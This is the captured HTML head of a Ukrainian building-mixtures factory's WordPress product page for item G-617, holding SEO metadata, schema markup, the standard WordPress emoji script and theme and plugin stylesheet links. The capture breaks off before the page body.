

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/product/g-617-2/
body_size: 32015
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>G-617 &#8211; BUDMAJSTER</title>
	<meta name="description" content="G-617 &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/product/g-617-2/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G-617 &#8211; BUDMAJSTER" />
	<meta property="og:description" content="G-617 &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/product/g-617-2/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:modified_time" content="2025-01-10T07:03:24+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Прибл. час читання" />
	<meta name="twitter:data1" content="2 хвилини" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/product/g-617-2/","url":"https://budmajster.com/product/g-617-2/","name":"G-617 &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/product/g-617-2/#primaryimage"},"image":{"@id":"https://budmajster.com/product/g-617-2/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png","datePublished":"2021-10-13T09:26:05+00:00","dateModified":"2025-01-10T07:03:24+00:00","description":"G-617 &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/product/g-617-2/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/product/g-617-2/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/product/g-617-2/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png","contentUrl":"https://budmajster.com/wp-content/uploads/2021/10/g-617_10l_budmajster.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://budmajster.com/product/g-617-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Продукция","item":"https://budmajster.com/produktsiya/"},{"@type":"ListItem","position":3,"name":"G-617"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.21' type='text/css' media='all' />
